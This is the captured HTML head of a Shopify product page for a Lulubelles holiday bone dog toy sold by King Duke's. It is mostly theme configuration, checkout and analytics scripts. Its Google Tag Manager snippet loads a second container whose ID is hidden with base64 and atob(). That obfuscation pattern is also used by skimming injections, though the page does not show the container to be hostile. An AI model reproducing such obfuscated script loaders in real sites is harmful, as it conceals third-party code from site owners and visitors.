

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy
body_size: 72435
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Lulubelles - Merry &amp; Bright Bone - Dog Toy | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Each playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"eb5b0321-e49a-4839-b285-47779461882e-1768730176","pageurl":"www.kingdukes.com\/products\/lulubelles-merry-bright-bone-dog-toy","u":"a2e6f5d8482f","p":"product","rtyp":"product","rid":4831473958948};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy">
<meta property="og:site_name" content="King Duke&#39;s">

